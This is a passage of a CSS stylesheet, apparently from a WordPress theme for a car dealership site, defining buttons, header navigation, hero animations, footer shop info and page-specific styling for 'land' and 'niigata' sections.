  transition: 0.25s ease-in-out;
}

.c-insideline-btn:hover {
  color: white;
  text-decoration: none;
}

.c-insideline-btn:hover::before {
  top: calc(50% + 10px);
}

.c-insideline-btn:hover::after {
  left: calc(-50% - 12px);
}

.c-insideline-btn--yellow {
  background-color: #CBCB11;
}

.c-insideline-btn--green {
  background-color: #15843C;
}

.c-ghost-btn {
  color: #3F3F3F;
  padding: 0.8rem 2.4rem;
  display: inline-block;
  border: solid 2px;
  position: relative;
  overflow: hidden;
  -webkit-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
  font-weight: 600;
}

.c-ghost-btn:hover {
  color: #3F3F3F;
}

.c-pager-links {
  margin: 0 auto;
  display: inline-block;
}

.c-pager-links .page-numbers {
  color: #15843C;
  height: 30px;
  width: 20px;
  display: inline-block;
  text-align: center;
  line-height: 30px;
}

.c-pager-links .page-numbers.dots {
  color: #15843C;
}

.c-pager-links .page-numbers.current {
  background-color: #15843C;
  color: white;
  width: 30px;
}

/*-------------------------------------------------------------------------
animation
-------------------------------------------------------------------------*/
.hiddenClass {
  -webkit-transition: 0.65s ease-in-out;
  -o-transition: 0.65s ease-in-out;
  transition: 0.65s ease-in-out;
  opacity: 0.0;
  -webkit-transform: translateY(20px);
  -ms-transform: translateY(20px);
  transform: translateY(20px);
}

.hiddenClass .front-concept__box::after {
  -webkit-transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  -o-transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  -webkit-transition-delay: .2s;
  -o-transition-delay: .2s;
  transition-delay: .2s;
  -webkit-transform: rotate(0deg) translate(0rem, 0rem);
  -ms-transform: rotate(0deg) translate(0rem, 0rem);
  transform: rotate(0deg) translate(0rem, 0rem);
}

.hiddenClass.front-concept--2 .front-concept__box::after {
  -webkit-transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  -o-transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  -webkit-transition-delay: .2s;
  -o-transition-delay: .2s;
  transition-delay: .2s;
  -webkit-transform: rotate(0deg) translate(0rem, 0rem);
  -ms-transform: rotate(0deg) translate(0rem, 0rem);
  transform: rotate(0deg) translate(0rem, 0rem);
}

.hiddenClass.info-block::before {
  -webkit-transition: .8s ease-in-out;
  -o-transition: .8s ease-in-out;
  transition: .8s ease-in-out;
  -webkit-transition-delay: .3s;
  -o-transition-delay: .3s;
  transition-delay: .3s;
  width: 0%;
}

.hiddenClass.info-block::after {
  -webkit-transition: .8s ease-in-out;
  -o-transition: .8s ease-in-out;
  transition: .8s ease-in-out;
  -webkit-transition-delay: .3s;
  -o-transition-delay: .3s;
  transition-delay: .3s;
  width: 0%;
}

.visibleClass {
  -webkit-transition: 0.65s ease-in-out;
  -o-transition: 0.65s ease-in-out;
  transition: 0.65s ease-in-out;
  opacity: 1.0;
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}

.visibleClass .front-concept__box::after {
  -webkit-transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  -o-transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  -webkit-transition-delay: .2s;
  -o-transition-delay: .2s;
  transition-delay: .2s;
  -webkit-transform: rotate(45deg) translate(-1.8rem, -5rem);
  -ms-transform: rotate(45deg) translate(-1.8rem, -5rem);
  transform: rotate(45deg) translate(-1.8rem, -5rem);
}

.visibleClass.front-concept--2 .front-concept__box::after {
  -webkit-transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  -o-transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  -webkit-transition-delay: .2s;
  -o-transition-delay: .2s;
  transition-delay: .2s;
  -webkit-transform: rotate(-45deg) translate(1.8rem, -5rem);
  -ms-transform: rotate(-45deg) translate(1.8rem, -5rem);
  transform: rotate(-45deg) translate(1.8rem, -5rem);
}

.visibleClass.info-block::before {
  -webkit-transition: .8s ease-in-out;
  -o-transition: .8s ease-in-out;
  transition: .8s ease-in-out;
  -webkit-transition-delay: .3s;
  -o-transition-delay: .3s;
  transition-delay: .3s;
  width: 40%;
}

.visibleClass.info-block::after {
  -webkit-transition: .8s ease-in-out;
  -o-transition: .8s ease-in-out;
  transition: .8s ease-in-out;
  -webkit-transition-delay: .3s;
  -o-transition-delay: .3s;
  transition-delay: .3s;
  width: 40%;
}

@-webkit-keyframes anime-fv-line {
  0% {
    width: 50vw;
    left: calc(0% - 0px);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    width: 120px;
    left: calc(50% - 120px);
    -webkit-transform: rotate(-16deg);
    transform: rotate(-16deg);
  }
}

@keyframes anime-fv-line {
  0% {
    width: 50vw;
    left: calc(0% - 0px);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    width: 120px;
    left: calc(50% - 120px);
    -webkit-transform: rotate(-16deg);
    transform: rotate(-16deg);
  }
}

@-webkit-keyframes anime-fv-line-2 {
  0% {
    width: 50vw;
    right: calc(0% - 0px);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    width: 120px;
    right: calc(50% - 120px);
    -webkit-transform: rotate(-16deg);
    transform: rotate(-16deg);
  }
}

@keyframes anime-fv-line-2 {
  0% {
    width: 50vw;
    right: calc(0% - 0px);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    width: 120px;
    right: calc(50% - 120px);
    -webkit-transform: rotate(-16deg);
    transform: rotate(-16deg);
  }
}

@media screen and (max-width: 767px) {
  @-webkit-keyframes anime-fv-line {
    0% {
      height: calc(50vh + 40px);
      top: calc(0% + 0px);
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      height: 40px;
      top: calc(50% - 0px);
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
  }
  @keyframes anime-fv-line {
    0% {
      height: calc(50vh + 40px);
      top: calc(0% + 0px);
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      height: 40px;
      top: calc(50% - 0px);
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
  }
  @-webkit-keyframes anime-fv-line-2 {
    0% {
      height: 50vh;
      bottom: calc(0% - 40px);
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      height: 40px;
      bottom: calc(50% - 80px);
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
  }
  @keyframes anime-fv-line-2 {
    0% {
      height: 50vh;
      bottom: calc(0% - 40px);
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      height: 40px;
      bottom: calc(50% - 80px);
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
  }
}

@-webkit-keyframes anime-fv-catch {
  0% {
    opacity: 0;
    -webkit-transform: translate(-50%, calc(-50% + 65px));
    transform: translate(-50%, calc(-50% + 65px));
  }
  100% {
    opacity: 1;
    -webkit-transform: translate(-50%, calc(-50% + 40px));
    transform: translate(-50%, calc(-50% + 40px));
  }
}

@keyframes anime-fv-catch {
  0% {
    opacity: 0;
    -webkit-transform: translate(-50%, calc(-50% + 65px));
    transform: translate(-50%, calc(-50% + 65px));
  }
  100% {
    opacity: 1;
    -webkit-transform: translate(-50%, calc(-50% + 40px));
    transform: translate(-50%, calc(-50% + 40px));
  }
}

@media screen and (max-width: 767px) {
  @-webkit-keyframes anime-fv-catch {
    0% {
      opacity: 0;
      -webkit-transform: translate(-50%, calc(-50% + 15px));
      transform: translate(-50%, calc(-50% + 15px));
    }
    100% {
      opacity: 1;
      -webkit-transform: translate(-50%, calc(-50% + 40px));
      transform: translate(-50%, calc(-50% + 40px));
    }
  }
  @keyframes anime-fv-catch {
    0% {
      opacity: 0;
      -webkit-transform: translate(-50%, calc(-50% + 15px));
      transform: translate(-50%, calc(-50% + 15px));
    }
    100% {
      opacity: 1;
      -webkit-transform: translate(-50%, calc(-50% + 40px));
      transform: translate(-50%, calc(-50% + 40px));
    }
  }
}

@-webkit-keyframes anime-fv-fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@keyframes anime-fv-fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

.site-header {
  position: fixed;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  z-index: 9;
}

.site-header__nav-btn {
  position: fixed;
  top: 50px;
  right: 16px;
  width: 40px;
  height: 40px;
  cursor: pointer;
  text-align: center;
  z-index: 9;
}

.site-header__nav-btn span {
  position: absolute;
  top: 0;
  border-bottom: solid 2px white;
  display: block;
  width: 100%;
}

.site-header__nav-btn span:nth-of-type(1) {
  top: 0;
  -webkit-animation: outT 0.6s backwards;
  animation: outT 0.6s backwards;
  animation-direction: reverse;
}

.site-header__nav-btn span:nth-of-type(2) {
  top: 10px;
  -webkit-animation: outM 0.6s backwards;
  animation: outM 0.6s backwards;
  animation-direction: reverse;
}

.site-header__nav-btn span:nth-of-type(3) {
  top: 20px;
  -webkit-animation: outBtm 0.6s backwards;
  animation: outBtm 0.6s backwards;
  animation-direction: reverse;
}

.site-header__nav-btn p {
  margin-bottom: 0;
  position: absolute;
  bottom: 0;
  line-height: 1;
  color: #3F3F3F;
}

.site-header__nav-btn.open span:nth-of-type(1) {
  -webkit-animation: inT 0.6s forwards;
  animation: inT 0.6s forwards;
}

.site-header__nav-btn.open span:nth-of-type(2) {
  -webkit-animation: inM 0.6s forwards;
  animation: inM 0.6s forwards;
}

.site-header__nav-btn.open span:nth-of-type(3) {
  -webkit-animation: inBtm 0.6s forwards;
  animation: inBtm 0.6s forwards;
}

.site-header--cap {
  background-color: #3F3F3F;
  color: white;
  font-size: 1.2rem;
}

.site-header--cap h1 {
  margin-bottom: 0;
  font-size: 1.4rem;
  font-weight: 400;
  line-height: 1.6;
}

@media screen and (max-width: 767px) {
  .site-header--cap h1 {
    font-size: 1.2rem;
  }
}

.site-header--main {
  background-color: rgba(63, 63, 63, 0.85);
  padding: 0.8rem 0;
}

.site-header__nav__list > li > a {
  color: white;
  position: relative;
  padding-left: 1.6rem;
}

.site-header__nav__list > li > a::before {
  content: "■";
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 1.6rem;
  height: 100%;
  line-height: 1.5;
}

.header-nav-dropdown {
  color: white;
  position: relative;
  padding-left: 1.6rem;
}

.header-nav-dropdown > p {
  margin-bottom: 0;
}

.header-nav-dropdown::before {
  content: "■";
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 1.6rem;
  height: 100%;
  line-height: 1.5;
}

.header-nav-dropdown__link {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
  position: absolute !important;
  top: 20px;
  left: 0;
  white-space: nowrap;
  text-align: left;
  background-color: rgba(0, 0, 0, 0.4);
  padding: 0.8rem;
}

.header-nav-dropdown__link > a {
  color: white;
  padding-left: 1.6rem;
  display: block;
  position: relative;
}

.header-nav-dropdown__link > a::before {
  content: "■";
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 1.6rem;
  height: 100%;
  line-height: 1.5;
}

.header-nav-dropdown:hover .header-nav-dropdown__link {
  visibility: visible;
  opacity: 1;
}

.sp-gnav {
  visibility: hidden;
  position: fixed;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) scale(1.2);
  -ms-transform: translate(-50%, -50%) scale(1.2);
  transform: translate(-50%, -50%) scale(1.2);
  display: block;
  z-index: 8;
  -webkit-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
  -webkit-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  transition-delay: 0.2s;
  background-color: white;
  width: calc(100% - 64px);
  height: auto;
  padding: 2.4rem;
  opacity: 0;
}

.sp-gnav li a {
  color: #3F3F3F;
  font-size: 1.6rem;
  display: inline-block;
  padding: 0.8rem 0;
}

.sp-gnav.open {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translate(-50%, -50%) scale(1);
  -ms-transform: translate(-50%, -50%) scale(1);
  transform: translate(-50%, -50%) scale(1);
}

.site-footer {
  position: relative;
}

.site-footer__title {
  position: absolute;
  top: 4rem;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  text-align: center;
  z-index: 1;
  color: white;
}

.site-footer__title > p {
  font-size: 4rem;
  font-weight: 700;
  margin-bottom: 0;
  line-height: 1.2;
}

.site-footer__title > h1 {
  font-size: 1.8rem;
}

@media screen and (max-width: 767px) {
  .site-footer__title {
    position: inherit;
    top: auto;
    left: auto;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    text-align: left;
    color: #3F3F3F;
    margin: 16px;
  }
}

.site-footer__shop__info {
  color: white;
  background-image: url("./images/shop-info-bg_1.jpg");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .site-footer__shop__info {
    background-image: url("./images/shop-info-bg_1@2x.jpg");
  }
}

.site-footer__shop__info--2 {
  background-image: url("./images/shop-info-bg_2.jpg");
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .site-footer__shop__info--2 {
    background-image: url("./images/shop-info-bg_2@2x.jpg");
  }
}

.site-footer__shop__info__wrapper address {
  padding-bottom: 1.6rem;
  margin-bottom: 6.4rem;
  border-bottom: solid 2px white;
}

.site-footer__shop__map {
  width: 100%;
  height: auto;
  line-height: 1;
  display: block;
}

.site-footer__shop__map iframe {
  width: 100%;
  height: 50vw;
  max-height: 640px;
  display: block;
}

@media screen and (max-width: 767px) {
  .site-footer__shop__map iframe {
    height: 100vw;
    max-height: none;
  }
}

.site-footer__copyright {
  color: white;
  background-color: #3F3F3F;
  text-align: center;
  padding: 1.6rem;
}

.front-fv {
  position: relative;
  height: 100vh;
  overflow: hidden;
}

.front-fv::before {
  content: "";
  display: block;
  width: 50vw;
  height: 100%;
  position: absolute;
  z-index: -1;
  left: 0;
  top: 0;
  background-image: url("./images/front-fv_bg_1.png");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .front-fv::before {
    background-image: url("./images/front-fv_bg_1@2x.png");
  }
}

.front-fv::after {
  content: "";
  display: block;
  width: 50vw;
  height: 100%;
  position: absolute;
  z-index: -1;
  right: 0;
  top: 0;
  background-image: url("./images/front-fv_bg_2.png");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .front-fv::after {
    background-image: url("./images/front-fv_bg_2@2x.png");
  }
}

.front-fv__box {
  position: relative;
  height: 100%;
}

.front-fv__box::before {
  content: "";
  display: block;
  position: absolute;
  height: calc(100% + 100px);
  background-color: #CBCB11;
  top: -50px;
  -webkit-animation: anime-fv-line 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
  animation: anime-fv-line 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}

.front-fv__box::after {
  content: "";
  display: block;
  position: absolute;
  height: calc(100% + 100px);
  background-color: #15843C;
  top: -50px;
  -webkit-animation: anime-fv-line-2 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
  animation: anime-fv-line-2 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}

.front-fv__box__contents {
  position: relative;
  height: 100%;
}

.front-fv__box__contents__wrap {
  position: absolute;
  z-index: 7;
  display: block;
  width: 45%;
  color: rgba(255, 255, 255, 0.85);
}

.front-fv__box__contents__wrap--1 {
  top: 20%;
  left: 0;
  -webkit-animation: anime-fv-fade-in 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
  animation: anime-fv-fade-in 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
  -webkit-animation-delay: 1.5s;
  animation-delay: 1.5s;
}

.front-fv__box__contents__wrap--2 {
  bottom: 10%;
  right: 0;
  -webkit-animation: anime-fv-fade-in 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
  animation: anime-fv-fade-in 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
  -webkit-animation-delay: 1.5s;
  animation-delay: 1.5s;
}

@media screen and (max-width: 767px) {
  .front-fv__box__contents__wrap > p {
    margin-bottom: 0.8rem;
  }
}

.front-fv__box__contents__catch {
  text-align: center;
  font-size: 8rem;
  font-weight: 700;
  line-height: 1;
  color: white;
  width: 100%;
  z-index: 6;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-animation: anime-fv-catch .8s ease-in-out both;
  animation: anime-fv-catch .8s ease-in-out both;
  -webkit-animation-delay: 1.5s;
  animation-delay: 1.5s;
}

.front-fv__box__contents__catch > span {
  display: block;
}

@media screen and (max-width: 992px) {
  .front-fv__box__contents__catch {
    font-size: 6rem;
  }
}

@media screen and (max-width: 767px) {
  .front-fv__box__contents__catch {
    font-size: 3.4rem;
  }
}

@media screen and (max-width: 767px) {
  .front-fv::before {
    width: 100%;
    height: 50vh;
    top: 0;
  }
  .front-fv::after {
    width: 100%;
    height: 50vh;
    top: auto;
    bottom: 0;
  }
  .front-fv__box::before {
    height: inherit;
    width: calc(100% + 100px);
    top: auto;
    -webkit-animation: anime-fv-line 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
    animation: anime-fv-line 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
  }
  .front-fv__box::after {
    height: inherit;
    width: calc(100% + 100px);
    top: auto;
    -webkit-animation: anime-fv-line-2 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
    animation: anime-fv-line-2 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
  }
  .front-fv__box__contents__wrap {
    width: calc(100% - 32px);
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  .front-fv__box__contents__wrap--2 {
    bottom: 32px;
  }
}

.front-concept {
  position: relative;
}

.front-concept::before {
  content: "";
  display: block;
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
  width: calc(50% - 32px);
  height: 100%;
  background-image: url("./images/front-concept-1.jpg");
  background-repeat: no-repeat;
  background-position: top right;
  background-size: cover;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .front-concept::before {
    background-image: url("./images/front-concept-1@2x.jpg");
  }
}

.front-concept--2::before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: calc(50% - 32px);
  height: 100%;
  background-image: url("./images/front-concept-2.jpg");
  background-repeat: no-repeat;
  background-position: top right;
  background-size: cover;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .front-concept--2::before {
    background-image: url("./images/front-concept-2@2x.jpg");
  }
}

.front-concept--2 .front-concept__box {
  background-color: rgba(21, 132, 60, 0.15);
}

.front-concept--2 .front-concept__box::before {
  content: "";
  position: absolute;
  display: block;
  left: auto;
  top: 0;
  right: 0;
  width: 5rem;
  height: 5rem;
  background-color: #15843C;
}

.front-concept--2 .front-concept__box::after {
  content: "";
  position: absolute;
  display: block;
  left: auto;
  top: 0;
  right: 0;
  width: 2px;
  height: 15rem;
  background-color: #15843C;
  z-index: 2;
}

.front-concept__box {
  background-color: rgba(203, 203, 17, 0.15);
  padding: 4rem;
  position: relative;
}

.front-concept__box__title {
  font-size: 4rem;
}

.front-concept__box::before {
  content: "";
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 5rem;
  height: 5rem;
  background-color: #CBCB11;
}

.front-concept__box::after {
  content: "";
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 2px;
  height: 15rem;
  background-color: #CBCB11;
  z-index: 2;
}

@media screen and (max-width: 767px) {
  .front-concept::before {
    position: inherit;
    display: block;
    z-index: 2;
    top: 0;
    right: 0;
    width: 100%;
    height: 50vw;
    max-height: 400px;
    min-height: 250px;
  }
  .front-concept--2::before {
    position: inherit;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 50vw;
    max-height: 400px;
    min-height: 250px;
  }
}

.info-block {
  position: relative;
}

.info-block::before {
  content: "";
  position: absolute;
  display: block;
  bottom: 0;
  left: 0;
  height: 16px;
  background-color: #CBCB11;
}

@media screen and (max-width: 767px) {
  .info-block::before {
    display: none;
  }
}

.info-block::after {
  content: "";
  position: absolute;
  display: block;
  top: 0;
  right: 0;
  height: 16px;
  background-color: #15843C;
}

@media screen and (max-width: 767px) {
  .info-block::after {
    display: none;
  }
}

.info-block__title {
  margin-bottom: 1.6rem;
}

.info-block__title > p {
  font-size: 4rem;
  font-weight: 700;
  margin-bottom: 0;
  line-height: 1.2;
}

.info-block__title > h1 {
  font-size: 1.8rem;
}

.info-block__main > article {
  background-color: #fafafa;
  padding: 0.8rem 2.4rem;
}

.info-block__main > article:nth-of-type(2n) {
  background-color: #f2f2f2;
}

@media screen and (max-width: 767px) {
  .info-block__main {
    margin-top: 16px;
  }
}

.info-block-wrapper {
  position: relative;
  background-color: white;
  z-index: 2;
}

.info-block-wrapper::before {
  content: "";
  position: absolute;
  display: block;
  top: 0;
  left: -32px;
  height: 100%;
  width: 32px;
  background-color: white;
  border-left: solid 2px #CBCB11;
}

.info-block-wrapper::after {
  content: "";
  position: absolute;
  display: block;
  top: 0;
  right: -32px;
  height: 100%;
  width: 32px;
  background-color: white;
  border-right: solid 2px #15843C;
}

@media screen and (max-width: 767px) {
  .info-block-wrapper::before {
    left: -16px;
    width: 16px;
  }
  .info-block-wrapper::after {
    right: -16px;
    width: 16px;
  }
}

.post-simple__cat {
  font-size: 1.2rem;
  white-space: nowrap;
  display: inline-block;
  width: 120px;
  text-align: center;
  padding: 0.4rem 0;
}

.post-simple__link {
  display: block;
}

.post-simple__time {
  color: #B9B9B9;
}

.post-simple__title {
  text-decoration: none;
  font-weight: 400;
}

.page404-box {
  margin: 20rem auto;
}

.page-fv {
  background-image: url("./images/page-fv-bg_3.jpg");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  padding: calc(10rem + 80px) 0 10rem 0;
  min-height: 360px;
  margin-bottom: 8rem;
  position: relative;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .page-fv {
    background-image: url("./images/page-fv-bg_3@2x.jpg");
  }
}

@media screen and (max-width: 767px) {
  .page-fv {
    padding: calc(4rem + 100px) 0 4rem 0;
    min-height: 180px;
    margin-bottom: 4rem;
  }
}

.page-fv__title {
  display: block;
}

.page-fv__title > h1 {
  line-height: 2.4;
  font-size: 1.8rem;
  margin-bottom: 0;
  background-color: #3F3F3F;
  color: white;
  padding: 0 1.6rem;
  position: relative;
  z-index: 2;
}

@media screen and (max-width: 767px) {
  .page-fv__title img {
    width: 50vw;
    max-width: 300px;
  }
}

.page-fv__subtitle {
  text-align: right;
}

.page-fv__subtitle > p {
  margin-bottom: 0;
  font-weight: 700;
  font-size: 8rem;
  color: rgba(255, 255, 255, 0.3);
  line-height: 1em;
  letter-spacing: 0.2em;
}

.page-fv__subtitle > p > span {
  display: block;
}

@media screen and (max-width: 767px) {
  .page-fv__subtitle {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    display: none;
  }
}

.page-template-page-cars-land .page-fv,
.page-template-page-cars-land-order-step .page-fv,
.page-id-2302 .page-fv,
.page-id-5376 .page-fv,
.post-type-archive-custom_bfaf .page-fv,
.page-template-page-cars-land-contact .page-fv {
  background-image: url("./images/land/mv_bg.jpg");
}

.page-template-page-cars-land .page-fv.top{ background: url("./images/land/mv_bg_top.jpg") center center no-repeat; background-size: 150% auto; /*opacity: 0.1*/}
.page-template-page-cars-land .page-fv.top.active{ animation: land_mv ease-in-out 2.0s forwards;}
@media screen and (max-width:767px){
.page-template-page-cars-land .page-fv.top{ background: url("./images/land/mv_bg_top.jpg") center center no-repeat; background-size: auto 150%; /*opacity: 0.1*/}
.page-template-page-cars-land .page-fv.top.active{ animation: land_mv_smp ease-in-out 2.0s forwards;}
}
@keyframes land_mv{
0%{ background-size: 150% auto; opacity: 1.0;}
100%{ background-size: 100% auto; opacity: 1.0}
}
@keyframes land_mv_smp{
0%{ background-size: auto 150%; opacity: 1.0;}
100%{ background-size: auto 100%; opacity: 1.0}
}



.page-template-page-cars-land .page-fv__title > h1,
.page-id-2302 .page-fv .page-fv__title > h1,
.page-id-5376 .page-fv .page-fv__title > h1,
.post-type-archive-custom_bfaf .page-fv .page-fv__title > h1,
.page-template-page-cars-land-order-step .page-fv__title > h1 {
  background-color: #15843C;
}

.page-template-page-cars-land .info-block::before,
.page-template-page-cars-land-order-step .info-block::before {
  background-color: #15843C;
}

.page-template-page-cars-land .info-block-wrapper::before,
.page-template-page-cars-land-order-step .info-block-wrapper::before {
  border-left: solid 2px #15843C;
}

.page-template-page-cars-niigata .page-fv {
  background-image: url("./images/page-fv-bg_1.jpg");
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .page-template-page-cars-niigata .page-fv {
    background-image: url("./images/page-fv-bg_1@2x.jpg");
  }
}

.page-template-page-cars-niigata .page-fv__title > h1 {
  background-color: #CBCB11;
}

.page-template-page-cars-niigata .info-block::after {
  background-color: #CBCB11;
}

.page-template-page-cars-niigata .info-block-wrapper::after {
  border-right: solid 2px #CBCB11;
}

.page-template-page-cars-land-contact .page-fv__title > h1 {
  background-color: #15843C;
}

.page-template-page-cars-niigata-contact .page-fv__title > h1 {
  background-color: #CBCB11;
}

.cn-point-title {
  padding-top: 12rem;
  background-image: url("./images/cn-ill_1.png");
  background-position: bottom left;
  background-repeat: no-repeat;
  background-size: 200px;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .cn-point-title {
    background-image: url("./images/cn-ill_1@2x.png");
  }
}

.cn-point-title h1 {
  color: #248FDE;
  font-size: 4rem;
}

@media screen and (max-width: 767px) {
  .cn-point-title {
    padding-top: 8rem;
  }
  .cn-point-title h1 {
    background-color: rgba(255, 255, 255, 0.7);
    display: inline;
    line-height: 1.8;
  }
}

.cn-point-main__content {
  padding-bottom: 6.4rem;
  position: relative;
}

.cn-point-main__content::after {
  content: "";
  position: absolute;
  display: block;
  width: calc(100% - 32px);
  bottom: 0;
  left: 16px;
  border-bottom: solid 20px #95D238;
}

.cn-point-main__content__title {
  font-size: 4rem;
  color: #95D238;
  position: relative;
  z-index: 2;
  padding: 1.6rem 0;
  margin-bottom: 0;
}

.cn-point-main__content__title::after {
  content: "";
  position: absolute;
  display: block;
  width: 120px;
  height: 80px;
  top: -30px;
  right: 0;
  background-image: url("./images/cn-point-car_1.png");
  background-position: top left;
  background-repeat: no-repeat;
  background-size: 120px;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .cn-point-main__content__title::after {
    background-image: url("./images/cn-point-car_1@2x.png");
  }
}

.cn-point-main__content:nth-of-type(2)::after {
  border-bottom: solid 20px #248FDE;
}

.cn-point-main__content:nth-of-type(2) .cn-point-main__content__title {
  color: #248FDE;
}

.cn-point-main__content:nth-of-type(2) .cn-point-main__content__title::after {
  background-image: url("./images/cn-point-car_2.png");
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .cn-point-main__content:nth-of-type(2) .cn-point-main__content__title::after {
    background-image: url("./images/cn-point-car_2@2x.png");
  }
}

.cn-point-main__content:nth-of-type(3)::after {
  border-bottom: solid 20px #EF6D62;
}

.cn-point-main__content:nth-of-type(3) .cn-point-main__content__title {
  color: #EF6D62;
}

.cn-point-main__content:nth-of-type(3) .cn-point-main__content__title::after {
  background-image: url("./images/cn-point-car_3.png");
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .cn-point-main__content:nth-of-type(3) .cn-point-main__content__title::after {
    background-image: url("./images/cn-point-car_3@2x.png");
  }
}

.cn-service {
  background-image: url("./images/cn-sevice-ill_1.png"), url("./images/cn-sevice-ill_2.png");
  background-repeat: no-repeat, no-repeat;
  background-position: center left, center right;
  background-size: 200px, 200px;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .cn-service {
    background-image: url("./images/cn-sevice-ill_1@2x.png"), url("./images/cn-sevice-ill_2@2x.png");
  }
}

.cn-service__main {
  background-color: transparent;
  border-radius: 1.6rem;
  padding: 3.2rem;
}

.cn-service__main li > p {
  background-color: rgba(255, 255, 255, 0.8);
  border: solid 2px #CBCB11;
  border-radius: 79.2rem;
  padding: 0.8rem 1.6rem;
  font-weight: 600;
  font-size: 1.8rem;
}

.cn-service__main li > p > img {
  margin-right: 0.8rem;
}

@media screen and (max-width: 767px) {
  .cn-service__main {
    padding: 0;
  }
  .cn-service__main li {
    text-align: center;
  }
  .cn-service__main li > p {
    padding: 0.4rem 0.8rem;
    font-size: 1.6rem;
  }
  .cn-service__main li > p > img {
    margin-right: 0.8rem;
    display: block;
    margin: 0 auto;
  }
}

.cn-view-title {
  padding-top: 5rem;
  background-image: url("./images/cn-ill_2.png");
  background-position: bottom right;
  background-repeat: no-repeat;
  background-size: 290px;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .cn-view-title {
    background-image: url("./images/cn-ill_2@2x.png");
  }
}

.cn-view-title h1 {
  color: #248FDE;
  font-size: 4rem;
}
